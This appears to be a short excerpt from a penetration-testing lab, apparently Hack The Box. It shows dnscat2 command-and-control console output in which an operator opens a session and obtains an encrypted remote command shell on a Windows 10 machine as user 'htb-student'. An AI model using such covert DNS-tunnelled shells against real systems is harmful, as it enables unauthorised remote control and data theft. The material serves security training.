 dnscat2> window -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [Version 10.0.18363.1801]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\htb-student>
exec (OFFICEMANAGER) 1>